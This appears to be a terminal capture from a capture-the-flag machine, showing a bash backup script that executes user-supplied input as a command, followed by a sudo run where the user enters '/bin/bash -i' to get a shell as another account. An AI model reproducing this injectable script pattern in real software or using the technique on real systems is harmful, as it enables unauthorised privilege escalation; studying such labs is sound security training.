 dale@TEAM:/tmp$ cat /home/gyles/admin_checks
#!/bin/bash
printf "Reading stats.\n"
sleep 1
printf "Reading stats..\n"
sleep 1
read -p "Enter name of person backing up the data: " name
echo $name  >> /var/stats/stats.txt
read -p "Enter 'date' to timestamp the file: " error
printf "The Date is "
$error 2>/dev/null
date_save=$(date "+%F-%H-%M")
cp /var/stats/stats.txt /var/stats/stats-$date_save.bak
printf "Stats have been backed up\n"
dale@TEAM:/tmp$ sudo -u gyles /home/gyles/admin_checks
Reading stats.
Reading stats..
Enter name of person backing up the data: jeff
Enter 'date' to timestamp the file: /bin/bash -i
The Date is gyles@TEAM:/tmp$
gyles@TEAM:/tmp$
gyles@TEAM:/tmp$